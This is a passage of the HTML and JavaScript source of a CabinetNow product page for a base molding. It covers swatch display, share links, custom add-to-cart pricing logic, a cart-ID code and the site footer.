                'Content-Type': 'application/json',
                'Authorization': `Bearer ${storefrontToken}`
            },
            body: JSON.stringify({
                query,
                variables: { productIds: [productId] }
            })
        })
        .then(res => res.json())
        .then(data => {
            console.log('GraphQL variant data:', data);

            if (data?.data?.site?.products?.edges?.[0]?.node?.variants?.edges) {
                const variants = data.data.site.products.edges[0].node.variants.edges;
                if (callback) {
                    callback(variants);
                }
            }
        })
        .catch(err => console.error('Error fetching variants:', err));
    }
</script>

<script type="text/javascript">
    function getImageName(selectedImage){
        let V = "DCRE";
        return "https://cabinetnow.com/content/material-swatches/"+V+"-"+selectedImage.replace(/\(.*/, '').replace(/[^A-Z0-9]/ig, "")+".jpg";
    };
    function findMatSl(){
        let matSl = [];
        matSl = document.querySelectorAll('.material-sl')[0];
        if(document.querySelector('.material-sl') == null){
            matSl = document.querySelectorAll('.materials-sl')[0];
        };
        return matSl;
    }
    function getThisMat() {
        let mainImg = document.querySelector('#main-product-image-container img');
        let mainImgLink = document.querySelector('#main-product-image-container');
        let mainImgZoomLink = document.querySelectorAll('.productView-image')[0];
        mainImg.style.opacity = "0";
        let matSl = findMatSl();
        let thisMatImgPath = getImageName(matSl.options[matSl.selectedIndex].text);
        console.log(thisMatImgPath);
        if(thisMatImgPath.includes('DCRE-ChooseOptions.jpg')){
            return false;
        };
        setTimeout(function() {
            mainImgLink.setAttribute("href", thisMatImgPath);
            mainImgZoomLink.setAttribute("data-zoom-image-modified", thisMatImgPath);
            mainImg.setAttribute("src", thisMatImgPath);
            mainImg.setAttribute("data-srcset", thisMatImgPath);
            mainImg.setAttribute("srcset", thisMatImgPath);
            mainImg.setAttribute("alt", matSl.options[matSl.selectedIndex].text.replace(/\(.*/, ''));
            mainImg.classList.add("swatch");
            mainImg.style.opacity = "1";
        }, 10);

    };
    
    function getAllMats() {
        let thumbsList = document.querySelector('.Material-Drawer ul');
        let matSl = findMatSl();
        thumbsList.innerHTML = "";
        let matsArr = [];
        for(i=0;i < matSl.length;i++){
            let newImage = new Image('500', '500');
            newImage.setAttribute("class", "lazyload");
            newImage.setAttribute("data-src", getImageName(matSl.options[i].text));
            newImage.alt = matSl.options[i].text.replace(/\(.*/, '').replace(/\s$/, '');
            newImage.classList.add();
            matsArr.push(newImage);
        }
        matsArr.shift();
        for(i=0;i < matsArr.length;i++){
            var li = document.createElement("li");
            thumbsList.appendChild(li);
            li.appendChild(matsArr[i]);
            li.classList.add('swatch')
            li.innerHTML = li.innerHTML + matsArr[i].alt;
                
        };
    };
    let prodThumbLinks = document.querySelectorAll('.productView-thumbnail-link');
    prodThumbLinks.forEach(prodThumbLink => {
        prodThumbLink.addEventListener('click', function () {
            let mainImg = document.querySelector('#main-product-image-container img');
            mainImg.classList.remove('rotate-ninty');
        });
    });
    
    window.addEventListener('DOMContentLoaded', function () {
        let matSl = document.querySelectorAll('.material-sl')[0];
        matSl.addEventListener('change', function() {
            getThisMat();
        });
    });
    window.addEventListener('DOMContentLoaded', function () {
        let matSl = document.querySelectorAll('.materials-sl')[0];
        matSl.addEventListener('change', function() {
            getThisMat();
        });
    });
</script>
<a id="cartReveal" style="display:none" href=""#addToCartModal" data-reveal-id="addToCartModal"></a>
<div id="addToCartModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content">
        <h2>Your item has been added to the cart!</h2>
        <div class="related-section">
            <h2>Complete the Set...<span></span></h2>
            
        <h2 class="related-products-title">Complete the Set</h2>
        <ul class="related-products-list">
        </ul>
        </div>
        <div class="addToCartModal-checkoutbuttons">
            <a href="/checkout" class="button primary-cta">
                Proceed to checkout
            </a>
            <a href="#" class="button button--primary" role="button" data-reveal-close>
                Continue Shopping
            </a>

            <a href="/cart.php" class="editcart">
                View or edit your cart
            </a>
        </div>
    </div>
    <div class="loadingOverlay"></div>
</div>
<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content">
        <div class="related-section">
            <h2>Complete the Set...<span></span></h2>
            
        <h2 class="related-products-title">Complete the Set</h2>
        <ul class="related-products-list">
        </ul>
        </div>
    </div>
    <div class="loadingOverlay"></div>
</div>
<script type="text/javascript">
    function generateLink() {
        console.log("clicked");
        var productURL = "https://www.cabinetnow.com/shop-all/modern-shaker-thermofoil-cabinet-doors";
        var dummyfield = document.createElement("textarea");
        document.body.appendChild(dummyfield);
        dummyfield.value = productURL + "?sharelink=1&" + $('.productView-options .form-input, .productView-options .form-select').serialize();
        dummyfield.select();
        document.execCommand("copy");
        document.body.removeChild(dummyfield);
    }
</script>
<!-- Script for sharing link that doesn't require touching the feed code (AS) -->
<script>
    $(document).ready(function () {
        var search = location.search.substring(1);
        if (!search.includes('sharelink')) return;
        if (!search) return;

        var paramData = JSON.parse('{"' + search.replace(/&/g, '","').replace(/=/g, '":"').replace(/%5B/g, '[').replace(/%5D/g, ']') + '"}', function (key, value) { return key === "" ? value : decodeURIComponent(value) });

        if (!('sharelink' in paramData)) return;

        for (var prop of Object.keys(paramData)) {
            console.log('set ' + prop + " to " + paramData[prop]);
            $('[name="' + prop + '"]').val(paramData[prop]);
            $('[name="' + prop + '"]').change();
        }
    });
</script>
<!-- End script for sharing link that doesn't require touching the feed code (AS) -->
<div class="generatelinkbtn-c"><a class="generatelinkbtn showme" onclick="javascript:generateLink();">Generate Link To Product</a></div>


        <div data-content-region="product_below_content"></div>



    </div>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Base Molding  3.25\" Laminate",
        "sku": "DMIB3-94",
        
        
        "url" : "https://www.cabinetnow.com/accessories/base-molding-3-25-laminate/",
        "brand": {
            "@type": "Brand",
            "url": "https://www.cabinetnow.com/cabinetnow/",
            "name": "CabinetNow"
        },
        "description": "Our%203-1%2F4%22%20Base%20Molding%20in%20Laminate%20adds%20a%20traditional%20elegance%20to%20any%20space.Base%20Moldings%20typically%20wrap%20around%20the%20bottom%20of%20base%20cabinet%20boxes%20where%20the%20cabinet%20meets%20the%20floor.%0D%0AThis%203-1%2F4%22%20Base%20Molding%20is%201%2F2%22%20high%20and%26nbsp%3B3-1%2F4%22%20wide.%0D%0A%26nbsp%3B8&#x27;%20(96%22)%20length",
        "image": "https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/800x800/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://www.cabinetnow.com/accessories/base-molding-3-25-laminate/",
            "priceValidUntil": "2027-01-21",
            "price": "270.1"
        }
    }
</script>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
        <footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info">
          <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <h3 class="footer-info-heading">Measure & Order</h3>
                <ul class="footer-info-list">
                    <li><a href="/how-to-order-cabinet-doors/">How to Order Cabinet Doors</a></li> 
                    <li><a href="/measuring-cabinet-doors/">Measuring Cabinet Doors</a></li>
                    <li><a href="/how-to-measure-for-cabinet-drawer-boxes/">Measure For Drawer Boxes</a></li>
                    <li><a href="/how-to-get-started-measuring-for-your-kitchen-design/">Measuring Your Kitchen</a></li>
                    <li><a href="/order-forms/">Order Forms</a></li>
                </ul>
            </article>
            <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <h3 class="footer-info-heading">Customer Care</h3>
                <ul class="footer-info-list">
                    <li><a href="/about-us/">About Us</a></li>
                    <li><a href="/faq/">F.A.Q.</a></li>
                    <li><a href="/materials/">Materials</a></li>
                    <li><a href="/outside-edge/">Outside Edge Profiles</a></li>
                    <li><a href="/inside-edge-profiles/">Inside Edge &amp; Panel Profiles</a></li>
                    <li><a href="/match-your-doors/">Match Your Doors</a></li>
                    <li><a href="/matching-arched-and-squared-cabinet-doors/">Matching Arched &amp; Squared </a></li>
                    <li><a href="/trade-program/">Trade Program</a></li>
                    <li><a href="/collaboration-request/">Collaboration Request</a></li>
                    <li><a href="/problem-order-form/">Problem Order Form</a></li>
                    <!--<li><a href="/about-us/">Shop Information</a></li>-->
                    <li><a href="/privacy-policy-cabinetnow/">Privacy Policy</a></li>
                    <li><a href="/contact/">Contact Us</a>
                </ul>
            </article>
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h3 class="footer-info-heading">Accounts & Orders</h3>
                <div class="regular">
                <ul class="footer-info-list">
                        <li>
                            <a href="/giftcertificates.php">Gift Certificates</a>
                        </li>
                       <!-- <li>
                            <a href="/wishlist.php">Wishlist</a>
                        </li>-->
                            <li style="display: flex;gap: 8px;"><a class="navUser-action" href="/login.php">Sign in</a>
                                | <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a></li>
                    <li><a href="/account.php?action=order_status">Order Status</a></li>
                    <li><a href="/shipping-returns/">Shipping &amp; Returns</a></li>
                    <li><a href="/lead-times/">Current Lead Times</a></li>
                    <li><a href="/sitemap.php">Sitemap</a></li>
                </ul>
                </div>
            </article>
            <article class="footer-info-col footer-info-col--exsmall" data-section-type="footer-categories">
                <h3 class="footer-info-heading">Quick Links</h3>
                <div class="regular">
                <ul class="footer-info-list">
                            <li>
                                <a href="/cabinet-doors/">Cabinet Doors</a>
                            </li>
                            <li>
                                <a href="/drawer-fronts/">Drawer Fronts</a>
                            </li>
                            <li>
                                <a href="/cabinet-drawer-boxes/">Drawer Boxes</a>
                            </li>
                            <li>
                                <a href="/cabinet-boxes/">Cabinet Boxes</a>
                            </li>
                            <li>
                                <a href="/rta-cabinets/">RTA CABINETS</a>
                            </li>
                            <li>
                                <a href="https://www.cabinetnow.com/how-to/">How To</a>
                            </li>
                            <li>
                                <a href="/doors-for-ikea-cabinets/">IKEA Program</a>
                            </li>
                            <li>
                                <a href="/cabinet-accessories/">Accessories</a>
                            </li>
          
                </ul>
                </div>
            </article>
            <article class="footer-info-col footer-info-col--lsmall">
                        <h3 class="centertext">Check Out These Blog Posts</h3>
                        <ul class="footer-info-list recent-blog-list">
                                <li><a href="https://www.cabinetnow.com/how-to/how-to-download-your-ikea-kitchen-planner-pdf-for-an-instant-cabinetnow-quote/">How to Download Your IKEA Kitchen Planner PDF for an Instant CabinetNow Quote</a></li>
                                <li><a href="https://www.cabinetnow.com/how-to/premium-custom-drawer-boxes-for-kitchen-cabinets-the-ultimate-guide-to-dovetail-strength-precise-measuring-and-seamless-replacement/">Premium Custom Drawer Boxes for Kitchen Cabinets: The Ultimate Guide to Dovetail Strength, Precise Measuring, and Seamless Replacement</a></li>
                                <li><a href="https://www.cabinetnow.com/how-to/this-illinois-diyer-builds-custom-laundry-builtins-for-under-1100/">This Illinois DIYer Builds Custom Laundry Built-Ins for Under $1,100</a></li>
                                <li><a href="https://www.cabinetnow.com/how-to/affordable-cabinet-refacing-in-nashville-a-diy-kitchenette-makeover/"> Affordable Cabinet Refacing in Nashville: A DIY Kitchenette Makeover</a></li>
                        </ul>
                 <div class="social-media">
                    <h3 class="footer-info-heading">Connect with Us:</h3>
                    <ul class="row" style="list-style:none;margin:0;gap:10px">
                        <li><a href="https://www.facebook.com/CabinetNow" target="_blank"><img alt="facebook icon" width="30" height="30" class="lazyload" data-src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/img/facebook.svg" \></a></li>
                        <li><a href="https://www.instagram.com/cabinet_now/" target="_blank"><img alt="Instagram icon" width="30" height="30" class="lazyload" data-src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/img/instagram.svg" \></a></li>
                        <li><a href="https://www.pinterest.com/cabinetnow/" target="_blank"><img alt="Pinterest icon" width="30" height="30" class="lazyload" data-src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/img/pinterest.svg" \></a></li>
                        <li><a href="https://www.tiktok.com/@cabnow" target="_blank"><img alt="TikTok icon" width="30" height="30" class="lazyload" data-src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/img/tiktok.svg" \></a></li>
                        <li><a href="https://www.youtube.com/user/CabinetNow" target="_blank"><img alt="Youtube icon" width="30" height="30" class="lazyload" data-src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/img/youtube.svg" \></a></li>
                    </ul>
                 </div>
            </article>
            <article class="footer-info-col footer-info-col--small">
                <div class="footerbadges">
                    <a target="_blank"  href="http://www.bbb.org/greater-san-francisco/business-reviews/cabinet-maker/cabinetnowcom-in-san-francisco-ca-390759#bbblogo" title="CabinetNow.com, Cabinet Maker, San Francisco, CA" alt="bbb rating">
                        <img id="bbblinkimg" data-src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/original/content/bbb-plus.png" width="120" height="46" title="CabinetNow.com, Cabinet Maker, San Francisco, CA" alt="CabinetNow.com, Cabinet Maker, San Francisco, CA" class="lazyload" data-sizes="auto" />
                    </a>
                    <a href="https://nkba.org/" target="_blank"><img class="lazy" data-src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/original/content/NKBA-Cabinetry-Badge.png" alt="National Association of Home Builders" width="100" height="100" style="margin: 10px;"/></a>
                    <a href="https://www.nahb.org/" target="_blank"><img class="lazy" data-src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/original/content/NAHB.png" alt="NKBA Cabinetry Specialist" width="100" height="100"/></a>
                </div>
            </article>
        </section>
           <!-- <div class="footer-copyright">
                <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>-->
            <!--<div class="footer-copyright">
                <p class="powered-by">&copy; 2026 Cabinet Now </p>
            </div>-->
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
    <div class="footer-bottom">
        <div class="content copyright">
            <span class="site-info">
                CabinetNow.com: A Homize Website Aisle <img alt="Homize" data-src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/product_images/uploaded_images/homize-logo.jpeg?t=1556300173&amp;_ga=2.61896172.1771203034.1555870184-1753688594.1553016149" width="100" height="30" class="lazyload">
                <div class="clear"></div>
            </span>
        </div>
    </div>
</footer>
    
        <style>
            .add-to-cart-buttons.disabled {
            opacity: .5;
            z-index: -1;
            }
        </style>
        <script>
            function dimErrorCheck() {
                setTimeout(function() {
                    if(document.querySelectorAll('.dimensions-error').length == 0){
                        document.querySelectorAll('.add-to-cart-buttons')[0].classList.remove('disabled');
                    }
                    else {
                        document.querySelectorAll('.add-to-cart-buttons')[0].classList.add('disabled');
                    }
                }, 300);
            };
            dimErrorCheck();
            document.addEventListener('DOMContentLoaded', function() {
                document.body.addEventListener('change', function(event) {
                    if (event.target.tagName === 'INPUT' || event.target.tagName === 'SELECT') {
                        let enclosingDiv = event.target.closest('.dimension-selector');
                        if (enclosingDiv) {
                            dimErrorCheck();
                        }
                    }
                });
            });
        </script>
    <script src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/js/pricing.js"></script>
    <script defer>
      	if (''.length > 0) {
          window.cart_id = '';
        }
        if (!window.location.href.includes("oldcart")) {
          // Serialize JSON tool
          !function(e){if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){var n=require("jquery");module.exports=e(n)}else e(window.jQuery||window.Zepto||window.$)}(function(e){"use strict";var n=/\r?\n/g,r=/^(?:submit|button|image|reset|file)$/i,t=/^(?:input|select|textarea|keygen)/i,i=/^(?:checkbox|radio)$/i;e.fn.serializeJSON=function(n){var r=e.serializeJSON,t=r.setupOpts(n),i=e.extend({},t.defaultTypes,t.customTypes),a=r.serializeArray(this,t),u={};return e.each(a,function(n,a){var s=a.name,l=e(a.el).attr("data-value-type");if(!l&&!t.disableColonTypes){var o=r.splitType(a.name);s=o[0],l=o[1]}if("skip"!==l){l||(l=t.defaultType);var p=r.applyTypeFunc(a.name,a.value,l,a.el,i);if(p||!r.shouldSkipFalsy(a.name,s,l,a.el,t)){var f=r.splitInputNameIntoKeysArray(s);r.deepSet(u,f,p,t)}}}),u},e.serializeJSON={defaultOptions:{},defaultBaseOptions:{checkboxUncheckedValue:void 0,useIntKeysAsArrayIndex:!1,skipFalsyValuesForTypes:[],skipFalsyValuesForFields:[],disableColonTypes:!1,customTypes:{},defaultTypes:{string:function(e){return String(e)},number:function(e){return Number(e)},boolean:function(e){return-1===["false","null","undefined","","0"].indexOf(e)},null:function(e){return-1===["false","null","undefined","","0"].indexOf(e)?e:null},array:function(e){return JSON.parse(e)},object:function(e){return JSON.parse(e)},skip:null},defaultType:"string"},setupOpts:function(n){null==n&&(n={});var r=e.serializeJSON,t=["checkboxUncheckedValue","useIntKeysAsArrayIndex","skipFalsyValuesForTypes","skipFalsyValuesForFields","disableColonTypes","customTypes","defaultTypes","defaultType"];for(var i in n)if(-1===t.indexOf(i))throw new Error("serializeJSON ERROR: invalid option '"+i+"'. Please use one of "+t.join(", "));return e.extend({},r.defaultBaseOptions,r.defaultOptions,n)},serializeArray:function(a,u){null==u&&(u={});var s=e.serializeJSON;return a.map(function(){var n=e.prop(this,"elements");return n?e.makeArray(n):this}).filter(function(){var n=e(this),a=this.type;return this.name&&!n.is(":disabled")&&t.test(this.nodeName)&&!r.test(a)&&(this.checked||!i.test(a)||null!=s.getCheckboxUncheckedValue(n,u))}).map(function(r,t){var a=e(this),l=a.val(),p=this.type;return null==l?null:(i.test(p)&&!this.checked&&(l=s.getCheckboxUncheckedValue(a,u)),o(l)?e.map(l,function(e){return{name:t.name,value:e.replace(n,"\r\n"),el:t}}):{name:t.name,value:l.replace(n,"\r\n"),el:t})}).get()},getCheckboxUncheckedValue:function(e,n){var r=e.attr("data-unchecked-value");return null==r&&(r=n.checkboxUncheckedValue),r},applyTypeFunc:function(e,n,r,t,i){var u=i[r];if(!u)throw new Error("serializeJSON ERROR: Invalid type "+r+" found in input name '"+e+"', please use one of "+a(i).join(", "));return u(n,t)},splitType:function(e){var n=e.split(":");if(n.length>1){var r=n.pop();return[n.join(":"),r]}return[e,""]},shouldSkipFalsy:function(n,r,t,i,a){var u=e(i).attr("data-skip-falsy");if(null!=u)return"false"!==u;var s=a.skipFalsyValuesForFields;if(s&&(-1!==s.indexOf(r)||-1!==s.indexOf(n)))return!0;var l=a.skipFalsyValuesForTypes;return!(!l||-1===l.indexOf(t))},splitInputNameIntoKeysArray:function(n){var r=n.split("[");return""===(r=e.map(r,function(e){return e.replace(/\]/g,"")}))[0]&&r.shift(),r},deepSet:function(n,r,t,i){null==i&&(i={});var a=e.serializeJSON;if(s(n))throw new Error("ArgumentError: param 'o' expected to be an object or array, found undefined");if(!r||0===r.length)throw new Error("ArgumentError: param 'keys' expected to be an array with least one element");var p=r[0];if(1!==r.length){var f=r[1],c=r.slice(1);if(""===p){var d=n.length-1,y=n[d];p=u(y)&&s(a.deepGet(y,c))?d:d+1}""===f?!s(n[p])&&o(n[p])||(n[p]=[]):i.useIntKeysAsArrayIndex&&l(f)?!s(n[p])&&o(n[p])||(n[p]=[]):!s(n[p])&&u(n[p])||(n[p]={}),a.deepSet(n[p],c,t,i)}else""===p?n.push(t):n[p]=t},deepGet:function(n,r){var t=e.serializeJSON;if(s(n)||s(r)||0===r.length||!u(n)&&!o(n))return n;var i=r[0];if(""!==i){if(1===r.length)return n[i];var a=r.slice(1);return t.deepGet(n[i],a)}}};var a=function(e){if(Object.keys)return Object.keys(e);var n,r=[];for(n in e)r.push(n);return r},u=function(e){return e===Object(e)},s=function(e){return void 0===e},l=function(e){return/^[0-9]+$/.test(String(e))},o=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}});
          // End Serialize JSON tool
          $('#form-action-addToCart').unbind('click').click(function(e) {
            console.log('footer.html: Add to cart button clicked');
            var data = $('.productView-details form.form').serializeJSON();
            if (window.cart_id || ''.length > 0) {
               data.cart_id = window.cart_id;
            }
            data.store = 'cn';
          	data.options = [];
            let valid = true;

            let hasCustomQty = false;

          	$('.productView-details .form-field').each(function() {
              var field = $(this).find('.form-input, .form-select');
              if (!field || field.length == 0 || field == undefined) return;

              if (!field[0].checkValidity()) {
                valid = false;
              }

              if ($(this).find('.form-label').attr('data-truename') == 'Quantity') {
                hasCustomQty = true;
              }

              var attr = field.attr('id').split('_');
              data.options.push({
                option: $(this).find('.form-label').attr('data-truename'),
                option_id: attr[attr.length - 1],
                label: $(this).find('.form-select option:selected').text(),
                value: $(this).find('.form-input, .form-select').val()
              });
            });


            if (!hasCustomQty) {
              data.custom_price = $('#hmz-custom-price').attr('data-custom-price');
            }

            if (!valid) {
              alert("Please fill out all required fields");
              return false;
            }

            // Check for Functional Hardware selection
            var functionalHardwareSelect = $('.functional-hardware-sl')[0];
            if (functionalHardwareSelect) {
              var selectedOption = functionalHardwareSelect.options[functionalHardwareSelect.selectedIndex];
              var selectedValue = selectedOption.value;
              var selectedText = selectedOption.text.trim();
              
              // Check if a value is selected (not "Choose Options")
              if (selectedValue && selectedValue !== '') {
                // Check if it's an undermount hardware option
                var isBlumTandem = selectedText.toLowerCase().includes('blum tandem plus blumotion undermount');
                var isSaliceFutura = selectedText.toLowerCase().includes('salice futura undermount');
                
                if (isBlumTandem || isSaliceFutura) {
                  // Get the depth value
                  var depthValue = parseFloat($('.hmz-Depth').val());
                  console.log('footer.html: Depth value:', depthValue);
                  
                  // Valid depths for these hardware options
                  var validDepths = [12, 15, 18, 21, 23.625]; // 23-5/8 = 23.625
                  
                  // Check if depth matches one of the valid depths (with small tolerance for floating point)
                  var isValidDepth = validDepths.some(function(validDepth) {
                    return Math.abs(depthValue - validDepth) < 0.01;
                  });
                  
                  if (!isValidDepth) {
                    // Show confirm dialog with Cancel and Proceed options
                    var userConfirmed = confirm(
                      'WARNING: "Undermount drawer slides are only available for depths: 12", 15", 18", 21". Salice is also available for 23-5/8" depth.\n\n' +
                      'Click "OK" to proceed anyway, or "Cancel" to go back and adjust your selections.'
                    );
                    
                    if (!userConfirmed) {
                      // User clicked Cancel - stop the add to cart process
                      console.log('footer.html: User cancelled due to invalid depth');
                      $('body').removeClass('loading');
                      return false;
                    } else {
                      console.log('footer.html: User proceeded despite invalid depth');
                    }
                  } else {
                    console.log('footer.html: Depth is valid for selected hardware');
                  }
                }
              }
            }

            if ($('#hmz-variant-price').length) {
                data.custom_price = $('#hmz-variant-price').text();
                //remove the $ sign
                data.custom_price = data.custom_price.replace('$', '');
                console.log(data.custom_price);
            }

            $('body').toggleClass('loading');
            $.ajax('https://bc-power-rep.uc.r.appspot.com/', {
              data: JSON.stringify(data),
              contentType: 'application/json',
              type: 'POST'
            }).done(function(result) {
              window.cart_id = result.data.id;
              $.get(result.data.redirect_urls.cart_url).done(function() {
                $('body').toggleClass('loading');
                window.scrollTo({top: 0, behavior: 'smooth'});  
                $('.navUser-item--cart .navUser-action')[0].click();
                $('#cartReveal')[0].click();
              }).fail(function(error) {
                $('body').toggleClass('loading');
                console.log(error);
                alert("Something went wrong! Please contact support");
              });
            })
            .fail(function(error) {
              $('body').toggleClass('loading');
              alert("Something went wrong! Please contact support");
            });
            return false;
          });
        }
    </script>

    <script type="text/javascript" defer>
        //Cart ID from Script Manager minified
        function hashCode2(e){console.log("hashCode2 fired");var t=e.replace("-","").replace("-","").replace("-","").replace("-","");return t=(t=parseInt(t.substring(0,8),16)+parseInt(t.substring(8,16),16)+parseInt(t.substring(16,24),16)+parseInt(t.substring(24,32),16)).toString(36).substring(1,6).toUpperCase()}function cartCodeCB(e){var t=e[0];if(console.log("cartCodeCB fired"),console.log(t),t){var o,a=hashCode2(t.id);window.__cn_cart__={cart_id:t.id,cart_code:a,raw:t},console.log(a),(o=document.getElementById("footer-cart-code"))&&(o.innerText=a)}}function createCartCode(){console.log("createCartCode fired"),$.get("/api/storefront/carts",null,cartCodeCB,"json")}try{(ca=document.getElementsByClassName("footer-info-list")[0]).insertAdjacentHTML("afterend",'<div style="color: grey; padding-top:20px; font-size: 10px"><a href="/load-a-cart" style="color: grey; text-decoration: none;">Cart ID: <span id="footer-cart-code" style="font-family: monospace; font-size: 10px;">-----</span></a></div>')}catch(e){}var ca,code=hashCode2("");function copyCartLink(){navigator.clipboard.writeText("https://cabinetnow.com/load-a-cart?cartId="+hashCode2(""))}window.__cn_cart__={cart_id:"",cart_code:code,total:""},console.log(window.__cn_cart__),(ca=document.getElementById("footer-cart-code"))&&(ca.innerText=code);
    </script>

    
    
    

<script type="text/javascript" defer>
    var i,acc=document.getElementsByClassName("accordion");for(i=0;i<acc.length;i++)acc[i].addEventListener("click",(function(){this.classList.toggle("active");var e=this.nextElementSibling;e.style.maxHeight?e.style.maxHeight=null:e.style.maxHeight=e.scrollHeight+"px"}));
</script>

        <script async>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/dist/";</script>
        <script async>
            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"productId\":16754,\"zoomSize\":\"800x800\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.cabinetnow.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://www.cabinetnow.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.cabinetnow.com\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not 